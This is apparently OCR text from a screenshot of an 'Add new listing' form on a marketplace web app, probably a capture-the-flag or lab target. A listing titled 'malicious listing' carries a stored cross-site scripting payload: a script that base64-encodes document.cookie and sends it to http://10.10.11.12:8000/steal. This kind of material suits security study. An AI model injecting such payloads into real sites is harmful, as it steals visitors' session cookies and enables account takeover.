 The Marketplace
Home | New listing | Messages | Log out
Add new listing
malicious listing
<script>fetch('http://10.10.11.12:8000
/steal?cookie=' +
btoa(document.cookie));</script>
Browse… No file selected.
File uploads temporarily disabled due to security issues
Submit Query